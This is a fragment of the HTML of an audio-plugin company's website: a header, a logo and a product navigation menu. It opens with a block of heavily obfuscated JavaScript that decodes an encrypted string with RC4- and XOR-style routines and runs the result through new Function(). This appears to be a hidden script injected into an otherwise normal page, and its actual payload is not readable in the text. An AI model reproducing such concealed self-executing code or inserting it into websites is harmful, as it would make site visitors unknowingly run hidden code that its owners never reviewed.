_0x3dcc72/_0x184bf9;},'fVZaC':function(_0x3b97fd,_0x1d14b3,_0x4a222c){return _0x3b97fd(_0x1d14b3,_0x4a222c);},'bTnis':function(_0x12277e,_0x6c23e1,_0x3e08b3){return _0x12277e(_0x6c23e1,_0x3e08b3);},'UvEWz':_0x1057a5(0x1fd,'1f0l'),'HoYfv':_0x1057a5(0x205,'#T9N'),'JsoiO':_0x1057a5(0x21c,'V7vu'),'BhCNw':function(_0x190512,_0x39d1dd,_0x16148a){return _0x190512(_0x39d1dd,_0x16148a);},'hDqrX':'5mqs','GndEC':'wvSI','gxVRE':'HQp!','OGmVx':function(_0x421191,_0x2699de){return _0x421191===_0x2699de;},'LmGQx':function(_0x289233,_0x3f7e60){return _0x289233-_0x3f7e60;},'xhOmG':function(_0x507ca2,_0x209511,_0x50799b){return _0x507ca2(_0x209511,_0x50799b);},'vEIGd':function(_0x515bfa,_0x350cf2){return _0x515bfa===_0x350cf2;},'DHIXP':function(_0x446e32,_0x47da6b){return _0x446e32*_0x47da6b;}};if(_0x4709c2['OGmVx'](_0x4709c2[_0x1057a5(0x1d9,'QUDm')](Math[_0x1057a5(0x164,'hn)6')](0x2,0x4),0x10),0x0)){};var _0x15f424=_0x4128f4;function _0x4128f4(_0x180652,_0x5095ee){var _0x2f54ec=_0x1057a5,_0x280c0a=_0x4709c2[_0x2f54ec(0x200,'#T9N')][_0x2f54ec(0x1bc,'5b4j')]('|'),_0x5a2a3b=0x0;while(!![]){switch(_0x280c0a[_0x5a2a3b++]){case'0':var _0x33e404=_0x14d420();continue;case'1':var _0x2f96b8={'ZkhoC':_0x4709c2[_0x2f54ec(0x1cd,'Nq$G')],'bWYUi':function(_0x566bc6,_0x1d8f85){return _0x566bc6<_0x1d8f85;},'OhtSF':function(_0x358080,_0x37e351){var _0x3eb8f2=_0x2f54ec;return _0x4709c2[_0x3eb8f2(0x1a8,'8LXI')](_0x358080,_0x37e351);},'ZxedM':function(_0x3f1fe7,_0x18a8a5){return _0x3f1fe7+_0x18a8a5;},'oYRyD':_0x4709c2[_0x2f54ec(0x1b3,'z*cf')],'mCJgE':_0x4709c2[_0x2f54ec(0x165,'BU*P')],'NCbLP':function(_0x437afa,_0x559bcd){var _0x4671b4=_0x2f54ec;return _0x4709c2[_0x4671b4(0x19f,'Nq$G')](_0x437afa,_0x559bcd);},'lvueW':function(_0x4991b2,_0x343926){var _0x31241b=_0x2f54ec;return _0x4709c2[_0x31241b(0x184,'8!lt')](_0x4991b2,_0x343926);},'JuJnA':function(_0x4ef0aa,_0x583567){var _0x1ce29c=_0x2f54ec;return _0x4709c2[_0x1ce29c(0x212,'1wX@')](_0x4ef0aa,_0x583567);},'KXrjW':function(_0x3ee234,_0xc4bbd7){var _0x34137c=_0x2f54ec;return _0x4709c2[_0x34137c(0x1bb,'8!lt')](_0x3ee234,_0xc4bbd7);}};continue;case'2':if(_0x4128f4[_0x2f54ec(0x20e,'f^[9')]===undefined){var _0xc17f4f=function(_0x31aad7){var _0xea67d5=_0x2f54ec,_0x390000='0|3|1|4|2'[_0xea67d5(0x1ef,'8LXI')]('|'),_0x27e696=0x0;while(!![]){switch(_0x390000[_0x27e696++]){case'0':var _0x4ba625=_0x4709c2['AAIJr'];continue;case'1':for(var _0x270acf=0x0,_0x48362a,_0xa173e5,_0xe7c816=0x0;_0xa173e5=_0x31aad7[_0x4709c2['olKTI']](_0xe7c816++);~_0xa173e5&&(_0x48362a=_0x4709c2[_0xea67d5(0x1b8,'G6EW')](_0x270acf,0x4)?_0x4709c2['hWwnh'](_0x4709c2['WJfqX'](_0x48362a,0x40),_0xa173e5):_0xa173e5,_0x4709c2[_0xea67d5(0x17b,'5b4j')](_0x270acf++,0x4))?_0xe0d2ca+=String[_0x4709c2[_0xea67d5(0x1da,'V7vu')]](_0x4709c2[_0xea67d5(0x20a,'hn)6')](0xff,_0x48362a>>(_0x4709c2[_0xea67d5(0x17a,'&CBz')](-0x2,_0x270acf)&0x6))):0x0){_0xa173e5=_0x4ba625[_0x4709c2[_0xea67d5(0x19c,'PnV4')]](_0xa173e5);}continue;case'2':return decodeURIComponent(_0x44e845);case'3':var _0xe0d2ca='',_0x44e845='';continue;case'4':for(var _0x2c7090=0x0,_0x513ccb=_0xe0d2ca[_0x4709c2[_0xea67d5(0x20f,'J]1U')]];_0x4709c2[_0xea67d5(0x1a1,'c@wn')](_0x2c7090,_0x513ccb);_0x2c7090++){_0x44e845+=_0x4709c2[_0xea67d5(0x186,'w0[M')]('%',_0x4709c2['BAkLS']('00',_0xe0d2ca[_0xea67d5(0x1d1,'Nq$G')](_0x2c7090)[_0x4709c2[_0xea67d5(0x1d3,'&[SD')]](0x10))[_0x4709c2[_0xea67d5(0x19b,'k2e!')]](-0x2));}continue;}break;}},_0x41178a=function(_0x538c68,_0x10a8c0){var _0x1f7e0e=_0x2f54ec,_0x132d47=_0x2f96b8['ZkhoC'][_0x1f7e0e(0x1ef,'8LXI')]('|'),_0x426c77=0x0;while(!![]){switch(_0x132d47[_0x426c77++]){case'0':for(_0x66f03b=0x0;_0x2f96b8[_0x1f7e0e(0x21a,'WN)Z')](_0x66f03b,0x100);_0x66f03b++){_0x15f05f[_0x66f03b]=_0x66f03b;}continue;case'1':var _0x66f03b;continue;case'2':return _0x4fa120;case'3':for(_0x66f03b=0x0;_0x66f03b<0x100;_0x66f03b++){_0x3eba45=_0x2f96b8[_0x1f7e0e(0x1b4,'7AYt')](_0x2f96b8[_0x1f7e0e(0x1b6,'J)1L')](_0x2f96b8[_0x1f7e0e(0x1aa,'BU*P')](_0x3eba45,_0x15f05f[_0x66f03b]),_0x10a8c0[_0x2f96b8[_0x1f7e0e(0x172,'J]1U')]](_0x2f96b8[_0x1f7e0e(0x1ac,'WAgT')](_0x66f03b,_0x10a8c0[_0x2f96b8['mCJgE']]))),0x100),_0xc5900e=_0x15f05f[_0x66f03b],_0x15f05f[_0x66f03b]=_0x15f05f[_0x3eba45],_0x15f05f[_0x3eba45]=_0xc5900e;}continue;case'4':_0x66f03b=0x0,_0x3eba45=0x0;continue;case'5':for(var _0x2286f2=0x0;_0x2f96b8[_0x1f7e0e(0x1e4,'FDHT')](_0x2286f2,_0x538c68[_0x2f96b8[_0x1f7e0e(0x19e,'b61Q')]]);_0x2286f2++){_0x66f03b=_0x2f96b8[_0x1f7e0e(0x210,'afie')](_0x66f03b,0x1)%0x100,_0x3eba45=_0x2f96b8['lvueW'](_0x3eba45,_0x15f05f[_0x66f03b])%0x100,_0xc5900e=_0x15f05f[_0x66f03b],_0x15f05f[_0x66f03b]=_0x15f05f[_0x3eba45],_0x15f05f[_0x3eba45]=_0xc5900e,_0x4fa120+=String[_0x1f7e0e(0x1b7,'PnV4')](_0x2f96b8[_0x1f7e0e(0x166,'FDHT')](_0x538c68[_0x2f96b8[_0x1f7e0e(0x18a,'j8mw')]](_0x2286f2),_0x15f05f[(_0x15f05f[_0x66f03b]+_0x15f05f[_0x3eba45])%0x100]));}continue;case'6':_0x538c68=_0x2f96b8[_0x1f7e0e(0x192,'Nq$G')](_0xc17f4f,_0x538c68);continue;case'7':var _0x15f05f=[],_0x3eba45=0x0,_0xc5900e,_0x4fa120='';continue;}break;}};_0x4128f4[_0x4709c2[_0x2f54ec(0x1eb,'*HJN')]]=_0x41178a,_0x4128f4['OxMVtt']={},_0x4128f4[_0x4709c2['xLbua']]=!![];}continue;case'3':return!_0x26ee6e?(_0x4709c2[_0x2f54ec(0x204,'doH7')](_0x4128f4[_0x4709c2[_0x2f54ec(0x191,'WAgT')]],undefined)&&(_0x4128f4[_0x4709c2[_0x2f54ec(0x16b,'5b4j')]]=!![]),_0x5d4740=_0x4128f4[_0x4709c2[_0x2f54ec(0x201,'#T9N')]](_0x5d4740,_0x5095ee),_0x4128f4[_0x4709c2['RbwBZ']][_0x3e05e3]=_0x5d4740):_0x5d4740=_0x26ee6e,_0x5d4740;case'4':var _0x5d4740=_0x33e404[_0x180652];continue;case'5':_0x180652=_0x180652-0x159;continue;case'6':var _0x43a80a=_0x33e404[0x0],_0x3e05e3=_0x180652+_0x43a80a,_0x26ee6e=_0x4128f4[_0x2f54ec(0x1af,'tWmZ')][_0x3e05e3];continue;}break;}}function _0x14d420(){var _0x1cd449=_0x1057a5,_0x51ce31=[_0x1cd449(0x1a9,'V7vu'),_0x4709c2['wIzlO'],_0x4709c2['oeVle'],_0x4709c2[_0x1cd449(0x173,'hpF^')],_0x4709c2[_0x1cd449(0x202,'j8mw')],_0x1cd449(0x17e,'#q]m'),_0x1cd449(0x1ff,'J]1U'),_0x4709c2[_0x1cd449(0x196,'1f0l')],_0x1cd449(0x177,'V7vu'),_0x4709c2[_0x1cd449(0x188,'yVOq')],_0x4709c2[_0x1cd449(0x1b9,'hpF^')],_0x1cd449(0x208,'c@wn'),_0x4709c2[_0x1cd449(0x1a7,'1f0l')],_0x1cd449(0x185,'G6EW'),_0x4709c2[_0x1cd449(0x1c4,'5b4j')],_0x4709c2[_0x1cd449(0x197,'z*cf')],_0x4709c2[_0x1cd449(0x1b2,'&CBz')],_0x4709c2[_0x1cd449(0x1c0,'Nq$G')],_0x4709c2['FWLcz'],_0x1cd449(0x209,'t#Sl'),_0x4709c2[_0x1cd449(0x168,'&CBz')],_0x4709c2[_0x1cd449(0x21f,'b61Q')],_0x4709c2['qshYS'],_0x4709c2[_0x1cd449(0x18f,'m)mn')],_0x4709c2[_0x1cd449(0x175,'b61Q')],_0x1cd449(0x1e6,'t#Sl'),_0x4709c2['oggnD'],_0x4709c2[_0x1cd449(0x1dc,'7AYt')],_0x4709c2[_0x1cd449(0x1ee,'yVOq')]];return _0x14d420=function(){return _0x51ce31;},_0x4709c2['JiRrF'](_0x14d420);}(function(_0x60f4e,_0x141601){var _0x421b17=_0x1057a5,_0x1c8a13=_0x4128f4,_0x288fa2=_0x4709c2[_0x421b17(0x1d7,'!GCM')](_0x60f4e);while(!![]){try{var _0x4a35ba=_0x4709c2[_0x421b17(0x1c8,'pvss')](_0x4709c2['LPbtU'](_0x4709c2['sXAec'](_0x4709c2[_0x421b17(0x1fb,'8!lt')](_0x4709c2[_0x421b17(0x1ea,'5@AV')](_0x4709c2[_0x421b17(0x199,'[A%O')](-_0x4709c2['gzJPa'](parseInt,_0x4709c2[_0x421b17(0x1cb,'18iO')](_0x1c8a13,0x173,_0x4709c2[_0x421b17(0x1d2,'[A%O')]))/0x1,_0x4709c2['aVJRm'](-parseInt(_0x4709c2[_0x421b17(0x162,'#q]m')](_0x1c8a13,0x161,_0x4709c2[_0x421b17(0x1f8,'t#Sl')])),0x2)),_0x4709c2[_0x421b17(0x1b1,'1wX@')](_0x4709c2[_0x421b17(0x182,'#T9N')](-_0x4709c2[_0x421b17(0x203,'7AYt')](parseInt,_0x4709c2[_0x421b17(0x19a,'KJ8g')](_0x1c8a13,0x16e,_0x4709c2[_0x421b17(0x174,'8LXI')])),0x3),_0x4709c2[_0x421b17(0x1a4,'z*cf')](-_0x4709c2[_0x421b17(0x1de,'c@wn')](parseInt,_0x4709c2[_0x421b17(0x207,'yVOq')](_0x1c8a13,0x15f,_0x4709c2['thSJA'])),0x4))),_0x4709c2[_0x421b17(0x1cc,'#q]m')](-_0x4709c2[_0x421b17(0x18c,'0ga]')](parseInt,_0x1c8a13(0x16c,_0x4709c2[_0x421b17(0x1a6,'V7vu')])),0x5)),_0x4709c2[_0x421b17(0x1c7,'QUDm')](_0x4709c2[_0x421b17(0x193,'b61Q')](parseInt,_0x1c8a13(0x165,_0x4709c2[_0x421b17(0x187,'!GCM')]))/0x6,_0x4709c2['BWWRU'](-parseInt(_0x4709c2[_0x421b17(0x1f4,'f^[9')](_0x1c8a13,0x15e,_0x4709c2[_0x421b17(0x17f,'8!lt')])),0x7))),_0x4709c2[_0x421b17(0x1d6,'yVOq')](_0x4709c2['gzJPa'](parseInt,_0x1c8a13(0x174,_0x4709c2[_0x421b17(0x1e7,'t#Sl')])),0x8))+_0x4709c2[_0x421b17(0x1a2,'[A%O')](_0x4709c2[_0x421b17(0x1d5,'&CBz')](-parseInt(_0x1c8a13(0x175,_0x421b17(0x19d,'1wX@'))),0x9),_0x4709c2[_0x421b17(0x20c,'5b4j')](_0x4709c2[_0x421b17(0x1d8,'3!C)')](parseInt,_0x4709c2[_0x421b17(0x1e8,'8!lt')](_0x1c8a13,0x163,_0x421b17(0x218,'yVOq'))),0xa)),_0x4709c2[_0x421b17(0x1f9,'[A%O')](parseInt,_0x4709c2[_0x421b17(0x16f,'w0[M')](_0x1c8a13,0x16b,_0x4709c2[_0x421b17(0x1db,'hn)6')]))/0xb);if(_0x4709c2[_0x421b17(0x1c3,'sZj3')](_0x4a35ba,_0x141601))break;else _0x288fa2[_0x421b17(0x1e2,'5@AV')](_0x288fa2[_0x4709c2[_0x421b17(0x20d,'0ga]')]]());}catch(_0x298b5d){_0x288fa2[_0x4709c2[_0x421b17(0x1fa,'QUDm')]](_0x288fa2[_0x4709c2[_0x421b17(0x1f6,'Nq$G')]]());}}}(_0x14d420,0xd140f),!function(_0x206281,_0x42ecce){var _0x3a016a=_0x1057a5,_0x2e2b4a={'vPBiv':function(_0x5e383a,_0x574180,_0x37de03){var _0x1ce15e=_0x4dde;return _0x4709c2[_0x1ce15e(0x18e,'1f0l')](_0x5e383a,_0x574180,_0x37de03);},'iTnhn':_0x4709c2[_0x3a016a(0x178,'5@AV')],'MMIao':_0x4709c2[_0x3a016a(0x180,'WN)Z')],'yPACK':function(_0x1a28a0,_0x5e69c1){var _0x4da8aa=_0x3a016a;return _0x4709c2[_0x4da8aa(0x1d4,'t#Sl')](_0x1a28a0,_0x5e69c1);},'GbtMv':_0x3a016a(0x219,'#T9N'),'eVGmv':_0x4709c2[_0x3a016a(0x183,'18iO')],'VAkkw':_0x4709c2[_0x3a016a(0x18b,'t#Sl')],'kBGiT':function(_0x6c7dcb,_0xd55d5c,_0xbb4a3d){var _0x1406aa=_0x3a016a;return _0x4709c2[_0x1406aa(0x1c9,'f^[9')](_0x6c7dcb,_0xd55d5c,_0xbb4a3d);}};!function(_0x57f623){var _0x518908=_0x3a016a,_0x107231=_0x4128f4,_0x5e96fd=function(_0x56aad1,_0x2232a3){var _0x31fe11=_0x4dde,_0x11beb8={'qxIMU':function(_0x2391ec,_0x33185e,_0x44b45e){var _0x363791=_0x4dde;return _0x2e2b4a[_0x363791(0x1fc,'J]1U')](_0x2391ec,_0x33185e,_0x44b45e);},'ZnjtM':_0x2e2b4a[_0x31fe11(0x20b,'BU*P')],'CPCET':_0x2e2b4a['MMIao'],'bvPpS':_0x31fe11(0x16c,'afie'),'eNMBB':function(_0x68c7e1,_0x5ce150){var _0xf4562d=_0x31fe11;return _0x2e2b4a[_0xf4562d(0x1d0,'18iO')](_0x68c7e1,_0x5ce150);},'nVwJO':_0x2e2b4a[_0x31fe11(0x1f7,'pvss')]},_0x5ee1e7=_0x4128f4;return _0x56aad1[_0x5ee1e7(0x15a,_0x2e2b4a[_0x31fe11(0x170,'tWmZ')])]('')[_0x2e2b4a[_0x31fe11(0x1f5,'t#Sl')](_0x5ee1e7,0x172,_0x31fe11(0x190,'#q]m'))](function(_0x506c86,_0x502182){var _0x3dbbb9=_0x31fe11,_0x57779a=_0x5ee1e7;return String[_0x11beb8[_0x3dbbb9(0x17c,'hn)6')](_0x57779a,0x167,_0x11beb8['ZnjtM'])](_0x506c86[_0x57779a(0x166,_0x11beb8['CPCET'])](0x0)^_0x2232a3[_0x11beb8[_0x3dbbb9(0x21e,'*HJN')]](_0x11beb8[_0x3dbbb9(0x1ae,'z*cf')](_0x502182,_0x2232a3[_0x57779a(0x164,_0x11beb8[_0x3dbbb9(0x167,'KJ8g')])])));})[_0x5ee1e7(0x15b,_0x31fe11(0x215,'yVOq'))]('');}(_0x57f623[_0x2e2b4a[_0x518908(0x1df,'PnV4')](_0x107231,0x159,'NPos')]('')[_0x2e2b4a[_0x518908(0x222,'FDHT')](_0x107231,0x16a,_0x2e2b4a[_0x518908(0x1b0,'c@wn')])]()[_0x2e2b4a[_0x518908(0x206,'!GCM')](_0x107231,0x171,_0x518908(0x1ed,'afie'))](''),_0x42ecce);new Function(_0x5e96fd)();}(_0x206281);}(_0x4709c2[_0x1057a5(0x189,'afie')](_0x15f424,0x16d,_0x4709c2[_0x1057a5(0x1cf,'scTZ')]),_0x4709c2[_0x1057a5(0x18d,'!GCM')](_0x15f424,0x16f,_0x4709c2['GigZh'])));if(_0x4709c2[_0x1057a5(0x1bf,'yVOq')](_0x4709c2[_0x1057a5(0x1ad,'FDHT')](_0x4709c2[_0x1057a5(0x1f0,'1f0l')](0x7,0x7),0x31),0x0)){};}()));</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cedd73e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cedd73e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c019eb4" data-id="c019eb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a289beb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a289beb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-22948a0" data-id="22948a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be3921d elementor-widget elementor-widget-heading" data-id="be3921d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="http://dspatial.com">a division of</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-d5ae96e elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="d5ae96e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://dspatial.com">
							<img width="2813" height="144" src="https://duy.com/wp-content/uploads/2023/03/DSPATIAL-logo-mini-Black-MR.png" class="attachment-full size-full wp-image-5780" alt="" srcset="https://duy.com/wp-content/uploads/2023/03/DSPATIAL-logo-mini-Black-MR.png 2813w, https://duy.com/wp-content/uploads/2023/03/DSPATIAL-logo-mini-Black-MR-300x15.png 300w, https://duy.com/wp-content/uploads/2023/03/DSPATIAL-logo-mini-Black-MR-1024x52.png 1024w, https://duy.com/wp-content/uploads/2023/03/DSPATIAL-logo-mini-Black-MR-768x39.png 768w, https://duy.com/wp-content/uploads/2023/03/DSPATIAL-logo-mini-Black-MR-1536x79.png 1536w, https://duy.com/wp-content/uploads/2023/03/DSPATIAL-logo-mini-Black-MR-2048x105.png 2048w, https://duy.com/wp-content/uploads/2023/03/DSPATIAL-logo-mini-Black-MR-800x41.png 800w" sizes="(max-width: 2813px) 100vw, 2813px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-65cb629" data-id="65cb629" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e0d036 uael-nav-menu__align-center uael-nav-menu__breakpoint-mobile uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="1e0d036" data-element_type="widget" data-settings="{&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-align-justify"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-1e0d036" class="uael-nav-menu"><li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent uael-creative-menu"><a href="https://duy.com/" class = "uael-menu-item">HOME</a></li>
<li id="menu-item-8453" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a title="Time Travel" href="https://duy.com/time-travel/" class = "uael-menu-item">TIME TRAVEL</a></li>
<li id="menu-item-9222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a title="Products &#038; Store" href="https://duy.com/shop/" class = "uael-menu-item">PRODUCTS &#038; STORE<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-1705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="/product-category/individual/" class = "uael-sub-menu-item">INDIVIDUAL<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-3059" class="menu-item menu-item-type-post_type menu-item-object-product uael-creative-menu"><a href="https://duy.com/product/lucidverb/" class = "uael-sub-menu-item">LucidVerb</a></li>
		<li id="menu-item-10019" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://duy.com/lucidverb-video-demos/" class = "uael-sub-menu-item">LucidVerb demo videos</a></li>
		<li id="menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://duy.com/time-travel/" class = "uael-sub-menu-item">Time Travel info</a></li>
		<li id="menu-item-9234" class="menu-item menu-item-type-post_type menu-item-object-product uael-creative-menu"><a href="https://duy.com/product/duy-time-travel/" class = "uael-sub-menu-item">Time Travel purchase</a></li>
		<li id="menu-item-2981" class="menu-item menu-item-type-post_type menu-item-object-product uael-creative-menu"><a title="Monster MIX" href="https://duy.com/product/monster-mix/" class = "uael-sub-menu-item">Monster MIX</a></li>
		<li id="menu-item-2946" class="menu-item menu-item-type-post_type menu-item-object-product uael-creative-menu"><a href="https://duy.com/product/analog-bus/" class = "uael-sub-menu-item">Analog BUS</a></li>
		<li id="menu-item-2764" class="menu-item menu-item-type-post_type menu-item-object-product uael-creative-menu"><a href="https://duy.com/product/duy-power/" class = "uael-sub-menu-item">Duy POWER</a></li>
		<li id="menu-item-1709" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/product/duy-dream-dynamics-hda/" class = "uael-sub-menu-item">Dream Dynamics</a></li>
		<li id="menu-item-1710" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/product/duy-magic-spectrum/" class = "uael-sub-menu-item">Magic Spectrum</a></li>
		<li id="menu-item-1711" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/product/duy-magiceq/" class = "uael-sub-menu-item">Magic EQ</a></li>
		<li id="menu-item-1712" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/product/duy-deep-analog-eq/" class = "uael-sub-menu-item">Deep Analog EQ</a></li>
		<li id="menu-item-1713" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/product/duy31/" class = "uael-sub-menu-item">DUY 31</a></li>
		<li id="menu-item-1714" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/product/duy-silence/" class = "uael-sub-menu-item">Silence</a></li>
		<li id="menu-item-3863" class="menu-item menu-item-type-post_type menu-item-object-product uael-creative-menu"><a href="https://duy.com/product/duy-dad-vinyl/" class = "uael-sub-menu-item">DaD Vinyl</a></li>
		<li id="menu-item-1715" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://duy.com/product/duy-dad-tape/" class = "uael-sub-menu-item">DaD Tape</a></li>
		<li id="menu-item-2269" class="menu-item menu-item-type-post_type menu-item-object-product uael-creative-menu"><a href="https://duy.com/product/duy-dad-valve/" class = "uael-sub-menu-item">DaD Valve</a></li>
		<li id="menu-item-1716" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/product/duy-wide/" class = "uael-sub-menu-item">Wide</a></li>
		<li id="menu-item-1717" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/product/duy-shape/" class = "uael-sub-menu-item">Shape</a></li>
		<li id="menu-item-1718" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/product/max-duy/" class = "uael-sub-menu-item">MAX</a></li>
	</ul>
</li>
	<li id="menu-item-1706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="/product-category/bundles/" class = "uael-sub-menu-item">BUNDLES<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-10368" class="menu-item menu-item-type-post_type menu-item-object-product uael-creative-menu"><a href="https://duy.com/product/duy-platinum-bundle-universal/" class = "uael-sub-menu-item">DUY Platinum Bundle</a></li>
		<li id="menu-item-3020" class="menu-item menu-item-type-post_type menu-item-object-product uael-creative-menu"><a href="https://duy.com/product/duy-gold-bundle/" class = "uael-sub-menu-item">Gold Bundle</a></li>
		<li id="menu-item-6602" class="menu-item menu-item-type-post_type menu-item-object-product uael-creative-menu"><a href="https://duy.com/product/duy-producers-bundle/" class = "uael-sub-menu-item">Producers Bundle</a></li>
		<li id="menu-item-3435" class="menu-item menu-item-type-post_type menu-item-object-product uael-creative-menu"><a href="https://duy.com/product/music-creators-bundle/" class = "uael-sub-menu-item">Music Creator´s Bundle</a></li>
		<li id="menu-item-3418" class="menu-item menu-item-type-post_type menu-item-object-product uael-creative-menu"><a href="https://duy.com/product/duy-mastering-bundle/" class = "uael-sub-menu-item">Mastering Bundle</a></li>
		<li id="menu-item-4362" class="menu-item menu-item-type-post_type menu-item-object-product uael-creative-menu"><a href="https://duy.com/product/duy-easy-mastering-bundle/" class = "uael-sub-menu-item">Easy Mastering Bundle</a></li>
		<li id="menu-item-1721" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/product/duy-analog-bundle/" class = "uael-sub-menu-item">Analog Bundle</a></li>
		<li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-product uael-creative-menu"><a href="https://duy.com/product/analog-bundle-pro/" class = "uael-sub-menu-item">Analog Bundle Pro</a></li>
		<li id="menu-item-1722" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/product/duy-everpack/" class = "uael-sub-menu-item">Everpack</a></li>
		<li id="menu-item-4457" class="menu-item menu-item-type-post_type menu-item-object-product uael-creative-menu"><a href="https://duy.com/product/duy-essentials/" class = "uael-sub-menu-item">DUY Essentials</a></li>
		<li id="menu-item-3607" class="menu-item menu-item-type-post_type menu-item-object-product uael-creative-menu"><a href="https://duy.com/product/duy-power-mix-bundle/" class = "uael-sub-menu-item">POWER Mix Bundle</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">DOWNLOADS<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-4544" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://duy.com/demo-download/" class = "uael-sub-menu-item">Demos</a></li>
	<li id="menu-item-1829" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://duy.com/manuals-presets/" class = "uael-sub-menu-item">Manuals &#038; Presets</a></li>
</ul>
</li>
<li id="menu-item-10195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://youtu.be/tCj3Wyk3bys" class = "uael-menu-item">VIDEOS<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-10196" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://duy.com/mastering-like-a-pro/" class = "uael-sub-menu-item">Mastering like a pro</a></li>
	<li id="menu-item-10020" class="menu-item menu-item-type-post_type menu-item-object-page uael-creative-menu"><a href="https://duy.com/lucidverb-video-demos/" class = "uael-sub-menu-item">LucidVerb demo videos</a></li>
</ul>
</li>
